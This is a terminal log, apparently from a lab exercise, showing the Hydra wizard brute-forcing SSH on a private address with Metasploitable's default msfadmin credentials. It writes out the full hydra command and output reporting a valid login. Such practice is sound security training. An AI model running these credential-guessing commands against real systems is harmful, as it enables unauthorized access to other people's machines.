 Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ssh
Enter the target to attack (or filename with targets): 192.168.50.101
Enter a username to test or a filename: msfadmin
Enter a password to test or a filename: msfadmin
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave empty otherwise: s
Port number (press enter for default):
The following options are supported by the service module:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:11:23
Help for module ssh:
============================================================================
The Module ssh does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -l msfadmin -p msfadmin -u -e s   192.168.50.101 ssh
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:11:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ssh://192.168.50.101:22/
[22][ssh] host: 192.168.50.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:12:12
┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$